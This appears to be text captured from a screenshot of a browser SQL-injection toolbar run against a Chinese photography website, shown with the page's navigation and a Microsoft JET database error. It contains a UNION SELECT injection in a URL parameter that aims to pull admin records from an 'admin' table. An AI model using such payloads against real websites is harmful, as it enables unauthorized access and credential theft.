 www.test.com/see.asp?ID=443&titleID=86 union select admin,2 from admin
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.test.com/see.asp
?ID=443
&titleID=86 union select admin,2 from admin
Enable Post data Enable Referrer
摄影 人体摄影 摄影工作室 人像摄影
■ 首页 ■ 关于我们 ■ 摄影师介绍 ■ 摄影技巧 ■
位置：首页→ 摄影技巧→linhai 注： 单击图片自动播放
Microsoft JET Database Engine 错误 '80004005'
FROM 子句语法错误。
/see.asp，行 320